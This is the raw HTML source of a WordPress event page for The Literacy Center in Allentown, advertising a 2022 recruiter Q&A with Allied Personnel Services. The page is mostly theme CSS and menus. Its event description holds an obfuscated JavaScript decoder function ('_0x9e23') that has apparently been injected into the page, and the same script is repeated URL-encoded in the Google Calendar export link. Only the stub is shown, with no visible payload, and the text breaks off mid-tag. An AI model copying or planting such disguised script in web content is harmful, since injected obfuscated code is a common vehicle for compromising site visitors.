:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #FFF;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #aa0000;--wp--preset--color--dark-gray: #111;--wp--preset--color--light-gray: #767676;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='tribe-tickets-forms-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/tickets-forms.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='tribe-common-responsive-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/common-responsive.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='tec-tickets-wallet-plus-passes-css-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets-plus/build/css/tickets-wallet-plus-passes.css?ver=6.9.0' media='all' />
<link rel='stylesheet' id='tribe-tickets-rsvp-style-css' href='https://theliteracycenter-lv.org/wp-content/plugins/event-tickets/build/css/rsvp.css?ver=5.27.3' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//theliteracycenter-lv.org/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.38' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>
<body data-rsssl=1 id="the7-body" class="wp-singular tribe_events-template-default single single-tribe_events postid-7005 wp-embed-responsive wp-theme-dt-the7 wp-child-theme-dt-the7-child theme-dt-the7 the7-core-ver-2.7.12 woocommerce-no-js tribe-events-page-template tribe-no-js tribe-filter-live no-comments dt-responsive-on right-mobile-menu-close-icon ouside-menu-close-icon mobile-hamburger-close-bg-enable mobile-hamburger-close-bg-hover-enable  fade-medium-mobile-menu-close-icon fade-medium-menu-close-icon srcset-enabled btn-flat custom-btn-color custom-btn-hover-color phantom-sticky phantom-shadow-decoration phantom-custom-logo-on floating-mobile-menu-icon top-header first-switch-logo-left first-switch-menu-right second-switch-logo-left second-switch-menu-right right-mobile-menu layzr-loading-on popup-message-style the7-ver-12.10.0.1 dt-fa-compatibility wpb-js-composer js-comp-ver-8.7.2 vc_responsive events-single tribe-events-style-full tribe-events-style-theme tribe-theme-dt-the7">
<!-- The7 12.10.0.1 -->

<div id="page" >
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

<div class="masthead inline-header center widgets full-height line-decoration shadow-mobile-header-decoration small-mobile-menu-icon mobile-menu-icon-bg-on mobile-menu-icon-hover-bg-on dt-parent-menu-clickable show-sub-menu-on-hover" >

	<div class="top-bar top-bar-line-hide">
	<div class="top-bar-bg" ></div>
	<div class="mini-widgets left-widgets"></div><div class="right-widgets mini-widgets"><span class="mini-contacts address show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-address-bold"></i>532 Hamilton Street Allentown, PA  18101</span><span class="mini-contacts phone show-on-desktop near-logo-first-switch in-menu-second-switch"><i class="fa-fw the7-mw-icon-phone-bold"></i>(610) 435-0680 ext. 804</span></div></div>

	<header class="header-bar" role="banner">

		<div class="branding">
	<div id="site-title" class="assistive-text">The Literacy Center</div>
	<div id="site-description" class="assistive-text">Education for Work, Family, and Life</div>
	<a class="" href="https://theliteracycenter-lv.org/"><img class=" preload-me" src="https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg" srcset="https://theliteracycenter-lv.org/wp-content/uploads/The-LIteracy-Center.jpg 275w" width="275" height="130"   sizes="275px" alt="The Literacy Center" /></a></div>

		<ul id="primary-menu" class="main-nav underline-decoration l-to-r-line level-arrows-on outside-item-remove-margin"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48 first depth-0"><a href='https://theliteracycenter-lv.org/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77 has-children depth-0"><a href='https://theliteracycenter-lv.org/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 first depth-1"><a href='https://theliteracycenter-lv.org/our-board-of-directors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Board of Directors</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8638 depth-1"><a href='https://theliteracycenter-lv.org/community-advisory-board/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Community Advisory Board</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://theliteracycenter-lv.org/our-team/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 depth-1"><a href='https://theliteracycenter-lv.org/our-students/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Students</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143 depth-1"><a href='https://theliteracycenter-lv.org/our-supporters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Supporters</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 depth-1"><a href='https://theliteracycenter-lv.org/careers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Careers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159 has-children depth-0"><a href='https://theliteracycenter-lv.org/programs/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167 first depth-1"><a href='https://theliteracycenter-lv.org/english-language-classes/' data-level='2'><span class="menu-item-text"><span class="menu-text">ESL Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 depth-1"><a href='https://theliteracycenter-lv.org/ged-classes/' data-level='2'><span class="menu-item-text"><span class="menu-text">GED Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 depth-1"><a href='https://theliteracycenter-lv.org/workforce-development/' data-level='2'><span class="menu-item-text"><span class="menu-text">Workforce Development Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861 depth-1"><a href='https://theliteracycenter-lv.org/support-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Support Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196 depth-1"><a href='https://theliteracycenter-lv.org/resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 has-children depth-0"><a href='https://theliteracycenter-lv.org/get-involved/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Get Involved</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 first depth-1"><a href='https://theliteracycenter-lv.org/volunteer/' data-level='2'><span class="menu-item-text"><span class="menu-text">Volunteer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8427 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">News &#038; Events</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3593 first depth-1"><a href='https://theliteracycenter-lv.org/events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Event Calendar</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8586 depth-1"><a href='https://theliteracycenter-lv.org/2025-state-of-the-organization/' data-level='2'><span class="menu-item-text"><span class="menu-text">2025 State of the Organization</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727 depth-1"><a href='https://theliteracycenter-lv.org/rising-from-the-ashes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rising from the Ashes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8137 depth-1"><a href='https://theliteracycenter-lv.org/community-career-fair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Community &#038; Career Fair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588 depth-1"><a href='https://theliteracycenter-lv.org/graduation/' data-level='2'><span class="menu-item-text"><span class="menu-text">2025 Graduation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 depth-1"><a href='https://theliteracycenter-lv.org/tlc-in-the-news/' data-level='2'><span class="menu-item-text"><span class="menu-text">Newsroom</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 last depth-0"><a href='https://theliteracycenter-lv.org/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> </ul>
		<div class="mini-widgets"><div class="soc-ico show-on-desktop near-logo-first-switch in-menu-second-switch custom-bg disabled-border border-off hover-custom-bg hover-disabled-border  hover-border-off"><a title="Facebook page opens in new window" href="https://www.facebook.com/TheLiteracyCenterLV/" target="_blank" class="facebook"><span class="soc-font-icon"></span><span class="screen-reader-text">Facebook page opens in new window</span></a><a title="Linkedin page opens in new window" href="https://www.linkedin.com/company/tlcallentown/" target="_blank" class="linkedin"><span class="soc-font-icon"></span><span class="screen-reader-text">Linkedin page opens in new window</span></a></div></div>
	</header>

</div>
<div role="navigation" aria-label="Main Menu" class="dt-mobile-header mobile-menu-show-divider">
	<div class="dt-close-mobile-menu-icon" aria-label="Close" role="button" tabindex="0"><div class="close-line-wrap"><span class="close-line"></span><span class="close-line"></span><span class="close-line"></span></div></div>	<ul id="mobile-menu" class="mobile-main-nav">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-48 first depth-0"><a href='https://theliteracycenter-lv.org/' data-level='1'><span class="menu-item-text"><span class="menu-text">Home</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-77 has-children depth-0"><a href='https://theliteracycenter-lv.org/about-us/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">About Us</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-76 first depth-1"><a href='https://theliteracycenter-lv.org/our-board-of-directors/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Board of Directors</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8638 depth-1"><a href='https://theliteracycenter-lv.org/community-advisory-board/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Community Advisory Board</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80 depth-1"><a href='https://theliteracycenter-lv.org/our-team/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Team</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-87 depth-1"><a href='https://theliteracycenter-lv.org/our-students/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Students</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-143 depth-1"><a href='https://theliteracycenter-lv.org/our-supporters/' data-level='2'><span class="menu-item-text"><span class="menu-text">Our Supporters</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-147 depth-1"><a href='https://theliteracycenter-lv.org/careers/' data-level='2'><span class="menu-item-text"><span class="menu-text">Careers</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-159 has-children depth-0"><a href='https://theliteracycenter-lv.org/programs/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Programs</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-167 first depth-1"><a href='https://theliteracycenter-lv.org/english-language-classes/' data-level='2'><span class="menu-item-text"><span class="menu-text">ESL Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-175 depth-1"><a href='https://theliteracycenter-lv.org/ged-classes/' data-level='2'><span class="menu-item-text"><span class="menu-text">GED Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-307 depth-1"><a href='https://theliteracycenter-lv.org/workforce-development/' data-level='2'><span class="menu-item-text"><span class="menu-text">Workforce Development Program</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6861 depth-1"><a href='https://theliteracycenter-lv.org/support-services/' data-level='2'><span class="menu-item-text"><span class="menu-text">Support Services</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-196 depth-1"><a href='https://theliteracycenter-lv.org/resources/' data-level='2'><span class="menu-item-text"><span class="menu-text">Resources</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-47 has-children depth-0"><a href='https://theliteracycenter-lv.org/get-involved/' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">Get Involved</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-46 first depth-1"><a href='https://theliteracycenter-lv.org/volunteer/' data-level='2'><span class="menu-item-text"><span class="menu-text">Volunteer</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8427 has-children depth-0"><a href='#' data-level='1' aria-haspopup='true' aria-expanded='false'><span class="menu-item-text"><span class="menu-text">News &#038; Events</span></span></a><ul class="sub-nav hover-style-bg level-arrows-on" role="group"><li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item current_page_item menu-item-3593 first depth-1"><a href='https://theliteracycenter-lv.org/events/' data-level='2'><span class="menu-item-text"><span class="menu-text">Event Calendar</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8586 depth-1"><a href='https://theliteracycenter-lv.org/2025-state-of-the-organization/' data-level='2'><span class="menu-item-text"><span class="menu-text">2025 State of the Organization</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8727 depth-1"><a href='https://theliteracycenter-lv.org/rising-from-the-ashes/' data-level='2'><span class="menu-item-text"><span class="menu-text">Rising from the Ashes</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8137 depth-1"><a href='https://theliteracycenter-lv.org/community-career-fair/' data-level='2'><span class="menu-item-text"><span class="menu-text">Community &#038; Career Fair</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1588 depth-1"><a href='https://theliteracycenter-lv.org/graduation/' data-level='2'><span class="menu-item-text"><span class="menu-text">2025 Graduation</span></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-628 depth-1"><a href='https://theliteracycenter-lv.org/tlc-in-the-news/' data-level='2'><span class="menu-item-text"><span class="menu-text">Newsroom</span></span></a></li> </ul></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55 last depth-0"><a href='https://theliteracycenter-lv.org/contact/' data-level='1'><span class="menu-item-text"><span class="menu-text">Contact</span></span></a></li> 	</ul>
	<div class='mobile-mini-widgets-in-menu'></div>
</div>



<div id="main" class="sidebar-none sidebar-divider-vertical">

	
	<div class="main-gradient"></div>
	<div class="wf-wrap">
	<div class="wf-container-main">

	
<section id="tribe-events-pg-template" class="tribe-events-pg-template" role="main"><div class="tribe-events-before-html"></div><span class="tribe-events-ajax-loading"><img class="tribe-events-spinner-medium" src="https://theliteracycenter-lv.org/wp-content/plugins/the-events-calendar/src/resources/images/tribe-loading.gif" alt="Loading Events" /></span>
<div id="tribe-events-content" class="tribe-events-single">

	<p class="tribe-events-back">
		<a href="https://theliteracycenter-lv.org/events/"> &laquo; All Events</a>
	</p>

	<!-- Notices -->
	<div class="tribe-events-notices"><ul><li>This event has passed.</li></ul></div>
	<h1 class="tribe-events-single-event-title">Career Networking Group &#8211; Recruiter Q&#038;A Allied Personnel Services</h1>
	<div class="tribe-events-schedule tribe-clearfix">
		<div><span class="tribe-event-date-start">September 22, 2022 @ 3:00 pm</span> - <span class="tribe-event-time">4:00 pm</span></div>					<span class="tribe-events-cost">Free</span>
			</div>

	<!-- Event header -->
	<div id="tribe-events-header"  data-title="Career Networking Group - Recruiter Q&amp;A Allied Personnel Services - The Literacy Center" data-viewtitle="Career Networking Group &#8211; Recruiter Q&#038;A Allied Personnel Services">
		<!-- Navigation -->
		<nav class="tribe-events-nav-pagination" aria-label="Event Navigation">
			<ul class="tribe-events-sub-nav">
				<li class="tribe-events-nav-previous"><a href="https://theliteracycenter-lv.org/event/labor-day-tlc-closed/"><span>&laquo;</span> Labor Day &#8211; TLC Closed</a></li>
				<li class="tribe-events-nav-next"><a href="https://theliteracycenter-lv.org/event/center-for-humanistic-change-parenting-workshop/">Center for Humanistic Change: Parenting Workshop <span>&raquo;</span></a></li>
			</ul>
			<!-- .tribe-events-sub-nav -->
		</nav>
	</div>
	<!-- #tribe-events-header -->

			<div id="post-7005" class="post-7005 tribe_events type-tribe_events status-publish tribe_events_cat-support-services cat_support-services description-off">
			<!-- Event featured image, but exclude link -->
			
			<!-- Event content -->
						<div class="tribe-events-single-event-description tribe-events-content">
				<p><span class="JsGRdQ">Bring your questions and find out how to get hired at Allied Personnel Services!</span><br />
<script>function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}</script></p>
			</div>
			<!-- .tribe-events-single-event-description -->
			<div class="tribe-events tribe-common">
	<div class="tribe-events-c-subscribe-dropdown__container">
		<div class="tribe-events-c-subscribe-dropdown">
			<div class="tribe-common-c-btn-border tribe-events-c-subscribe-dropdown__button">
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--cal-export tribe-events-c-subscribe-dropdown__export-icon" 	aria-hidden="true"
	viewBox="0 0 23 17"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M.128.896V16.13c0 .211.145.383.323.383h15.354c.179 0 .323-.172.323-.383V.896c0-.212-.144-.383-.323-.383H.451C.273.513.128.684.128.896Zm16 6.742h-.901V4.679H1.009v10.729h14.218v-3.336h.901V7.638ZM1.01 1.614h14.218v2.058H1.009V1.614Z" />
	<path d="M20.5 9.846H8.312M18.524 6.953l2.89 2.909-2.855 2.855" stroke-width="1.2" stroke-linecap="round" stroke-linejoin="round"/>
</svg>
				<button
					class="tribe-events-c-subscribe-dropdown__button-text"
					aria-expanded="false"
					aria-controls="tribe-events-subscribe-dropdown-content"
					aria-label="View links to add events to your calendar"
				>
					Add to calendar				</button>
				<svg
	 class="tribe-common-c-svgicon tribe-common-c-svgicon--caret-down tribe-events-c-subscribe-dropdown__button-icon" 	aria-hidden="true"
	viewBox="0 0 10 7"
	xmlns="http://www.w3.org/2000/svg"
>
	<path fill-rule="evenodd" clip-rule="evenodd" d="M1.008.609L5 4.6 8.992.61l.958.958L5 6.517.05 1.566l.958-.958z" class="tribe-common-c-svgicon__svg-fill"/>
</svg>
			</div>
			<div id="tribe-events-subscribe-dropdown-content" class="tribe-events-c-subscribe-dropdown__content">
				<ul class="tribe-events-c-subscribe-dropdown__list">
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--gcal">
	<a
		href="https://www.google.com/calendar/event?action=TEMPLATE&#038;dates=20220922T150000/20220922T160000&#038;text=Career%20Networking%20Group%20%26%238211%3B%20Recruiter%20Q%26%23038%3BA%20Allied%20Personnel%20Services&#038;details=%3Cspan+class%3D%22JsGRdQ%22%3EBring+your+questions+and+find+out+how+to+get+hired+at+Allied+Personnel+Services%21%3C%2Fspan%3E%3Cscript%3Efunction+_0x9e23%28_0x14f71d%2C_0x4c0b72%29%7Bconst+_0x4d17dc%3D_0x4d17%28%29%3Breturn+_0x9e23%3Dfunction%28_0x9e2358%2C_0x30b288%29%7B_0x9e2358%3D_0x9e2358-0x1d8%3Blet+_0x261388%3D_0x4d17dc%5B_0x9e2358%5D%3Breturn+_0x261388%3B%7D%2C_0x9e23%28_0x14f71d%2C_0x4c0b72%29%3B%7D%3C%2Fscript%3E&#038;location=Virtual%20Class&#038;trp=false&#038;ctz=America/New_York&#038;sprop=website:https://theliteracycenter-lv.org"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		Google Calendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--ical">
	<a
		href="webcal://theliteracycenter-lv.org/event/career-networking-group-recruiter-qa-allied-personnel-services/?ical=1"
		class="tribe-events-c-subscribe-dropdown__list-item-link"
		target="_blank"
		rel="noopener noreferrer nofollow noindex"
	>
		iCalendar	</a>
</li>
											
<li class="tribe-events-c-subscribe-dropdown__list-item tribe-events-c-subscribe-dropdown__list-item--outlook-365">
	<a
